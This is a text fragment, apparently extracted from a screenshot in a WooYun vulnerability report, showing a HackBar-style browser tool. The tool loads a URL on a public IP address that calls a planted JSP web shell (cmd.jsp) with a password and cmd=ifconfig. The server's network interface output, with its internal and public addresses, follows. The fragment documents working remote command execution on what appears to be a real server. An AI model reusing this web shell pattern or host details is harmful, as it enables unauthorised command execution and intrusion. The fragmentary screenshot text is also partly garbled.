 http://222.73...cmd=ifconfig
222.73.33.164:9000//is/cmd.jsp?pwd=023&cm
百度 <Ctrl+K>
INT
SQL XSS Encryption Encoding Other
Load URL
http://222.73.33.164:9000//is/cmd.jsp?pwd=023&cmd=ifconfig
Split URL
Execute
Enable Post data Enable Referrer
eth3 Link encap:Ethernet HWaddr FA:16:3E:0A:F8:77
inet addr:10.240.21.46 Bcast:10.240.21.255 Mask:255.255.255.0
inet6 addr: fe80::f816:3eff:fe0a:f877/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:16500643 errors:0 dropped:0 overruns:0 frame:0
TX packets:20787358 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2453206490 (2.2 GiB) TX bytes:270777448097 (252.1 GiB)
eth4 Link encap:Ethernet HWaddr FA:16:3E:4E:6E:B0
inet addr:222.73.33.164 Bcast:222.73.33.191 Mask:255.255.255.224
inet6 addr: fe80::f816:3eff:fe4e:6eb0/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:40512206 errors:0 dropped:0 overruns:0 frame:0
www.wooyun.org